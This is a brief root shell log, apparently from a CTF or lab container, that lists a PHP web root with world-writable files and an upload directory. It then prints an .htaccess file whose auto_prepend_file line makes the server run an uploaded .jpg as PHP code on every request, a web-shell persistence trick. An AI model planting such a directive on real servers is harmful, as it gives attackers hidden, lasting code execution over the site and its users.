 root@1786ac20a6d2:/# cd /var/www/html/
root@1786ac20a6d2:/var/www/html# ls -la
total 44
drwxrwxrwx 1 root     root     4096 Sep 23 09:19 .
drwxr-xr-x 1 root     root     4096 Sep 23 06:46 ..
-rwxrwxrwx 1 root     root     6148 Aug  6 09:55 .DS_Store
-rw-r--r-- 1 www-data www-data   95 Sep 23 09:19 .htaccess
-rwxrwxrwx 1 root     root      418 Aug 16 04:04 config.php
-rwxrwxrwx 1 root     root     2200 Aug 16 09:32 index.php
-rw-r--r-- 1 root     root       20 Sep 23 09:17 phpinfo.php
drwxrwxrwx 1 root     root     4096 Sep 23 07:15 upload
root@1786ac20a6d2:/var/www/html# cat .htaccess
php_value auto_prepend_file upload/cc667a112eaceac9b830566d95856403/1s.jpg
#/resource=.htaccessroot@1786ac20a6d2:/var/www/html#